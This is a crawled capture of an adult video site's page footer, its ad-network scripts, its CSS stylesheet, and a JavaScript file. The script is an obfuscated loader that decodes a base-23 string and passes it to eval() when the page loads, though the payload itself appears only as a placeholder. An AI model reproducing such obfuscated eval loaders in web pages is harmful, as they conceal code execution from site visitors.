                    <a href="https://livesexcams9.com/">livesexcams9</a>
                    <a href="#"></a>
                    <a href="#"></a>
                    <a href="#"></a>
                </div>
                <span class="footer-text">Copyright © bollywoodsex.name 2021, All Rights Reserved</span>
            </div>
        </div>
    </div>

<script src="/assets/js/app.js?1"></script>

  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234632",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4b606ad9df3c46d3ba94a4ccbc0662ad","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: text/css
request_url: https://bollywoodsex.name/assets/css/app.css?1
body_size: 3286
content:
/*! normalize.css v8.0.0 | MIT License | github.com/necolas/normalize.css */

@import url(https://fonts.googleapis.com/css?family=Roboto&subset=cyrillic,cyrillic-ext,greek,greek-ext,latin-ext,vietnamese);
html {
    line-height: 1.15;
    -webkit-text-size-adjust: 100%
}

body {
    margin: 0;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    line-height: 1.5;
    font-weight: 400
}

h1 {
    font-size: 2em;
    margin: .67em 0
}

hr {
    -webkit-box-sizing: content-box;
    box-sizing: content-box;
    height: 0;
    overflow: visible
}

pre {
    font-family: monospace, monospace;
    font-size: 1em
}

a {
    background-color: transparent;
    text-decoration: none
}

abbr[title] {
    border-bottom: none;
    text-decoration: underline;
    text-decoration: underline dotted
}

b,
strong {
    font-weight: bolder
}

code,
kbd,
samp {
    font-family: monospace, monospace;
    font-size: 1em
}

small {
    font-size: 80%
}

sub,
sup {
    font-size: 75%;
    line-height: 0;
    position: relative;
    vertical-align: baseline
}

sub {
    bottom: -.25em
}

sup {
    top: -.5em
}

img {
    border-style: none
}

button,
input,
optgroup,
select,
textarea {
    font-family: inherit;
    font-size: 100%;
    line-height: 1.15;
    margin: 0
}

button,
input {
    overflow: visible
}

button,
select {
    text-transform: none
}

[type=button],
[type=reset],
[type=submit],
button {
    -webkit-appearance: button
}

[type=button]::-moz-focus-inner,
[type=reset]::-moz-focus-inner,
[type=submit]::-moz-focus-inner,
button::-moz-focus-inner {
    border-style: none;
    padding: 0
}

[type=button]:-moz-focusring,
[type=reset]:-moz-focusring,
[type=submit]:-moz-focusring,
button:-moz-focusring {
    outline: 1px dotted ButtonText
}

fieldset {
    padding: .35em .75em .625em
}

legend {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    color: inherit;
    display: table;
    max-width: 100%;
    padding: 0;
    white-space: normal
}

progress {
    vertical-align: baseline
}

textarea {
    overflow: auto
}

[type=checkbox],
[type=radio] {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    padding: 0
}

[type=number]::-webkit-inner-spin-button,
[type=number]::-webkit-outer-spin-button {
    height: auto
}

[type=search] {
    -webkit-appearance: textfield;
    outline-offset: -2px
}

[type=search]::-webkit-search-decoration {
    -webkit-appearance: none
}

::-webkit-file-upload-button {
    -webkit-appearance: button;
    font: inherit
}

details {
    display: block
}

summary {
    display: list-item
}

template {
    display: none
}

[hidden] {
    display: none
}

html {
    -webkit-box-sizing: border-box;
    box-sizing: border-box
}

*,
:after,
:before {
    -webkit-box-sizing: inherit;
    box-sizing: inherit
}

ul {
    padding: 0;
    list-style-type: none
}

@font-face {
    font-family: custom;
    src: url(../fonts/custom.eot);
    src: url(../fonts/custom.eot?#iefix) format("embedded-opentype"), url(../fonts/custom.woff) format("woff"), url(../fonts/custom.ttf) format("truetype"), url(../fonts/custom.svg#custom) format("svg");
    font-weight: 400;
    font-style: normal
}

[class*=iconic-]:before {
    display: inline-block;
    font-family: custom;
    font-style: normal;
    font-weight: 400;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale
}

.icon-clock:before {
    content: '\0041'
}

.icon-eye:before {
    content: '\0042'
}

.icon-search:before {
    content: '\0043'
}

.icon-video:before {
    content: '\0044'
}

.icon-chevron-arrow-down:before {
    content: '\0045'
}

.icon-right-arrow:before {
    content: '\0046'
}

.icon-left-arrow:before {
    content: '\0047'
}

body {
    font-family: Roboto, sans-serif;
    font-weight: 400;
    background-color: #222222
}

.container {
    width: 100%;
    max-width: 1711px;
    margin: 0 auto;
    padding: 0 5px
}

.header {
    background-color: #1d1b1b;
    font-size: 0;
    border-bottom: 1px solid #343434
}

.logo {
    width: 100%;
    max-width: 440px;
    min-width: 0
}

.logo img {
    width: 100%
}

.main {
    font-size: 0;
    padding: 10px 0 50px
}

.header-content {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between
}

.header-logo-wrap,
.header-nav-wrap {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between
}

.nav {
    border-left: 1px solid #343434;
    white-space: nowrap
}

.nav a {
    display: inline-block;
    color: #9a9a9a;
    font-size: 14px;
    line-height: 22px;
    text-transform: uppercase;
    padding: 21px 10px;
    max-height: 64px;
    border-right: 1px solid #343434
}

.nav a.active,
.nav a:hover {
    background-color: #343434;
    color: #fff
}

.search {
    width: 100%;
    min-width: 0;
    max-width: 330px;
    position: relative
}

.search input {
    width: 100%;
    color: #fff;
    font-size: 14px;
    font-weight: 400;
    line-height: 22px;
    text-transform: uppercase;
    padding: 10px 20px;
    height: 64px;
    border: none;
    -webkit-border-radius: 0;
    border-radius: 0;
    background-color: #0d0d0d
}

.search input::-webkit-input-placeholder {
    color: #6b6b6b
}

.search input::-moz-placeholder {
    color: #6b6b6b
}

.search input:-ms-input-placeholder {
    color: #6b6b6b
}

.search input::placeholder {
    color: #6b6b6b
}

.search input:focus {
    outline: 0
}

.search button {
    cursor: pointer;
    position: absolute;
    right: 0;
    top: 0;
    height: 100%;
    width: 60px;
    text-align: center;
    border: none;
    background-color: transparent;
    padding: 0;
    margin: 0
}

.search button:focus {
    outline: 0
}

.search button:before {
    color: #9a9a9a;
    font-size: 22px;
    content: '\0043';
    font-family: custom
}

.text-section {
    color: #8e8d8d;
    font-size: 12px;
    line-height: 18px;
    margin: 0;
    padding: 0
}

.title {
    color: #fff;
    font-size: 22px;
    font-weight: 400;
    line-height: 22px;
    text-transform: uppercase;
    margin: 10px 0 5px
}

.thumb {
    width: 240px;
    position: relative;
    margin: 0 3px 8px 0;
    display: inline-block;
    vertical-align: top
}

.thumb:hover .thumb-img-wrapper {
    -webkit-box-shadow: 0 0 0 1px red;
    box-shadow: 0 0 0 1px red
}

.thumb-img-wrapper {
    width: 100%;
    position: relative
}

.thumb-img-wrapper img {
    width: 100%;
    height: auto
}

.thumb-duration,
.thumb-quantity,
.thumb-views {
    position: absolute;
    background-color: rgba(13, 13, 13, .8);
    color: #fff;
    font-size: 12px;
    font-weight: 400;
    padding: 2px 5px 2px 20px;
    right: 5px;
    top: 5px;
    -webkit-border-radius: 3px;
    border-radius: 3px
}

.thumb-duration:before,
.thumb-quantity:before,
.thumb-views:before {
    position: absolute;
    font-family: custom;
    font-size: 12px;
    color: #fff;
    content: '\0044';
    left: 5px;
    top: 1px
}

.thumb-views {
    right: auto;
    left: 5px
}

.thumb-views:before {
    content: '\0042';
    top: 2px
}

.thumb-duration:before {
    content: '\0041';
    top: 2px
}

.thumb-desc {
    color: #a7a7a7;
    font-size: 14px;
    font-weight: 400;
    display: block;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    padding: 4px 5px
}

.thumb-cat-desc {
    font-size: 18px;
    text-align: center;
    padding: 2px 5px
}

.thumb-tags {
    width: 100%;
    max-height: 20px;
    overflow: hidden;
    padding: 0 2px
}

.thumb-tags a {
    color: #FB9E07;
    font-size: 14px;
    line-height: 14px;
    text-decoration: underline;
    display: inline-block;
    margin: 0 2px 2px 0;
    padding: 1px 5px
}

.thumb-tags a:hover {
    color: #fff;
    text-decoration: none
}

.pagination {
    font-size: 0;
    text-align: center;
    margin: 10px 0
}

.pagination a,
.pagination span {
    color: #b1b1b1;
    font-size: 16px;
    font-weight: 400;
    text-transform: uppercase;
    border: 1px solid #343434;
    background-color: #171717;
    display: inline-block;
    line-height: 41px;
    min-width: 43px;
    margin: 0 2px 2px 0;
    vertical-align: top
}

.pagination a:hover,
.pagination span {
    border: 1px solid red;
    background-color: #0d0d0d;
    color: #FEFB8B;
}

.pagination .next,
.pagination .prev {
    width: 43px;
    height: 43px;
    position: relative
}

.pagination .next:before,
.pagination .prev:before {
    font-family: custom;
    font-size: 15px;
    content: '\0047'
}

.pagination .next:before {
    content: '\0046'
}

.promo {
    text-align: center;
    max-height: 270px;
    overflow: hidden;
    margin: 20px 0
}

.promo-item {
    display: inline-block;
    vertical-align: top;
    margin: 0 4px 20px
}

.searches {
    background-color: #1d1b1b;
    padding: 10px;
    margin: 0 0 10px
}

.searches span {
    color: #a7a7a7;
    font-size: 14px;
    line-height: 22px;
    text-transform: uppercase;
    display: inline-block;
    margin-right: 5px
}

.searches a {
    display: inline-block;
    margin-right: 8px;
    color: #fff;
    font-size: 14px;
    line-height: 22px
}

.searches a:hover {
    color: #FEFB8B;
}

.categories {
    font-size: 0;
    -webkit-columns: 6;
    -moz-columns: 6;
    columns: 6;
    -webkit-column-break-inside: avoid;
    page-break-inside: avoid;
    break-inside: avoid-column;
    -webkit-column-gap: 1px;
    -moz-column-gap: 1px;
    column-gap: 1px
}

.categories a {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    padding: 0 10px 0 0;
    margin-bottom: 1px;
    white-space: nowrap;
    width: 100%;
    overflow: hidden;
    text-overflow: ellipsis;
    position: relative
}

.categories a .categories-title {
    color: #fff;
    font-size: 14px;
    font-weight: 400;
    line-height: 32px
}

.categories a:hover .categories-title {
    color: #FEFB8B;
}

.footer {
    font-size: 0;
    text-align: center;
    padding: 5px 0;
    background-color: #1d1b1b;
    border-top: 1px solid #343434
}

.footer-nav a {
    color: #FEFB8B;;
    font-size: 14px;
    margin: 5px 10px;
    display: inline-block;
    text-transform: uppercase;
    line-height: 22px
}

.footer-nav a:hover {
    color: #fff
}

.footer-text {
    color: #8e8e8e;
    font-size: 14px
}

.languages {
    position: relative;
    font-size: 0;
    margin-right: auto;
    margin-left: 10px
}

.languages:hover .lang-dropdown {
    display: block
}

.languages:hover .lang-current {
    border-bottom-color: transparent
}

.languages .lang-current {
    color: #bfbfbf;
    font-size: 16px;
    font-weight: 400;
    line-height: 22px;
    display: block;
    cursor: pointer;
    position: relative;
    padding-right: 12px;
    background-color: #0d0d0d;
    border: 1px solid #343434;
    padding: 5px 25px 5px 15px;
    z-index: 3
}

.languages .lang-current:before {
    font-family: custom;
    font-size: 8px;
    content: '\0045';
    position: absolute;
    right: 9px;
    top: 4px
}

.languages .lang-dropdown {
    position: absolute;
    top: -webkit-calc(100% - 1px);
    top: calc(100% - 1px);
    right: 0;
    z-index: 2;
    -webkit-columns: 2;
    -moz-columns: 2;
    columns: 2;
    width: 180px;
    padding: 5px 10px;
    display: none;
    background-color: #0d0d0d;
    border: 1px solid #343434
}

.languages .lang-dropdown a {
    display: inline-block;
    width: 100%;
    color: #bfbfbf;
    font-size: 16px;
    font-weight: 400;
    line-height: 22px
}

.languages .lang-dropdown a:hover {
    color: #FEFB8B;
}

.player-section {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between
}

.player-wrapper {
    -webkit-box-flex: 1;
    -webkit-flex-grow: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    margin: 0 4px 0 2px;
    font-size: 0;
    width: 100%;
    min-width: 0
}

.player-s {
    position: relative
}

.player-s img {
    width: 100%
}

.player-top-promo {
    margin-bottom: 4px;
    overflow: hidden;
    text-align: center;
    position: absolute;
    bottom: 50px;
    border: 1px solid #000;
    left: 50%;
    -webkit-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    transform: translateX(-50%);
    width: 468px!important
}

.player-top-promo .player-promo-x {
    position: absolute;
    cursor: pointer;
    font-size: 20px;
    right: -1px;
    top: -1px;
    width: 20px;
    height: 20px;
    border: 1px solid #000;
    line-height: 15px;
	background-color:#000000;
	color:#FF0004;
}

.player-promo {
    min-width: 300px;
    font-size: 0
}

.player-promo-item {
    margin-bottom: 4px
}

.player-info {
    background-color: #1d1b1b;
    margin-bottom: 5px;
    font-size: 0;
    padding-bottom: 10px
}

.player-duration,
.player-views {
    color: #fff;
    margin-left: 10px;
    font-size: 20px;
    font-weight: 400;
    -webkit-border-radius: 3px;
    border-radius: 3px;
    background-color: #0d0d0d;
    display: inline-block;
    padding: 5px 15px 5px 30px;
    position: relative
}

.player-duration:before,
.player-views:before {
    content: '\0042';
    font-family: custom;
    font-size: 12px;
    color: #fff;
    position: absolute;
    left: 10px;
    top: 10px
}

.player-duration:before {
    content: '\0041'
}

.my-player-dimensions.vjs-fluid {
    padding-top: 56.25%!important
}

@media screen and (max-width:1744px) {
    .container {
        max-width: 1468px
    }
    .categories {
        -webkit-columns: 5;
        -moz-columns: 5;
        columns: 5
    }
}

@media screen and (max-width:1500px) {
    .container {
        max-width: 1225px
    }
    .categories {
        -webkit-columns: 4;
        -moz-columns: 4;
        columns: 4
    }
}

@media screen and (max-width:1260px) {
    .container {
        max-width: 982px
    }
    .player-section {
        -webkit-box-orient: vertical;
        -webkit-box-direction: reverse;
        -webkit-flex-direction: column-reverse;
        -ms-flex-direction: column-reverse;
        flex-direction: column-reverse
    }
    .player-aside {
        width: 100%;
        min-width: 0;
        max-width: none
    }
    .player-aside .logo-thumb {
        max-width: none
    }
    .player-promo {
        text-align: center;
        max-height: 270px;
        overflow: hidden;
        margin: 20px 0
    }
    .player-promo-item {
        display: inline-block;
        vertical-align: top;
        margin: 0 4px 20px
    }
    .player-wrapper {
        margin: 0
    }
}

@media screen and (max-width:1015px) {
    .container {
        max-width: 739px
    }
    .categories {
        -webkit-columns: 3;
        -moz-columns: 3;
        columns: 3
    }
    .header-content {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column
    }
    .header-logo-wrap {
        width: 100%
    }
    .languages {
        margin: 0
    }
    .header-nav-wrap {
        margin-top: 3px;
        border-top: 1px solid #343434;
        width: 100%;
        -webkit-box-flex: 1;
        -webkit-flex-grow: 1;
        -ms-flex-positive: 1;
        flex-grow: 1
    }
    .search input {
        padding: 0 20px;
        height: 45px
    }
    .nav a {
        padding: 13px 10px
    }
}

@media screen and (max-width:770px) {
    .header-nav-wrap {
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column;
        -webkit-box-align: center;
        -webkit-align-items: center;
        -ms-flex-align: center;
        align-items: center;
        -webkit-box-pack: justify;
        -webkit-justify-content: space-between;
        -ms-flex-pack: justify;
        justify-content: space-between;
        width: 100%;
        -webkit-box-flex: 1;
        -webkit-flex-grow: 1;
        -ms-flex-positive: 1;
        flex-grow: 1
    }
    .nav {
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-pack: justify;
        -webkit-justify-content: space-between;
        -ms-flex-pack: justify;
        justify-content: space-between;
        width: 100%;
        text-align: center;
        border-bottom: 1px solid #343434
    }
    .nav a {
        -webkit-box-flex: 1;
        -webkit-flex-grow: 1;
        -ms-flex-positive: 1;
        flex-grow: 1;
        text-align: center
    }
    .search {
        max-width: none
    }
    .container {
        max-width: none
    }
    .logo-thumb {
        max-width: none
    }
    .thumb {
        width: -webkit-calc(33.3333% - 3px);
        width: calc(33.3333% - 3px)
    }
    .categories {
        -webkit-columns: 2;
        -moz-columns: 2;
        columns: 2
    }
}

@media screen and (max-width:600px) {
    .thumb {
        width: -webkit-calc(50% - 3px);
        width: calc(50% - 3px)
    }
}

@media screen and (max-width:500px) {
    .player-top-promo {
        display: none
    }
    .nav a {
        font-size: 12px;
        padding: 6px 2px
    }
    .sorting {
        -webkit-flex-wrap: wrap;
        -ms-flex-wrap: wrap;
        flex-wrap: wrap
    }
    .sorting i {
        display: none
    }
    .sorting a {
        width: 50%;
        padding: 10px 3px;
        font-size: 14px
    }
}

@media screen and (max-width:350px) {
    .thumb {
        width: 100%
    }
    .categories {
        -webkit-columns: 1;
        -moz-columns: 1;
        columns: 1
    }
}

--- FILE ---
content_type: application/x-javascript
request_url: https://bollywoodsex.name/js/wejFULAmKVHxFosotm2uNy.js
body_size: 20898
content:
function riidj(wlpciasx){var qrufuc='Z';var seldkymbu='A';var mjrwv=[];var xaki=new RegExp('['+seldkymbu+'-'+qrufuc+']');var jlsiwsk=wlpciasx.split(xaki);for(var i=0;i<jlsiwsk.length;i++){mjrwv.push(String.fromCharCode(parseInt(jlsiwsk[i],23)/(23)));}eval(mjrwv.splice(1,mjrwv.length).join(''));}riidj('[base64]'); 
     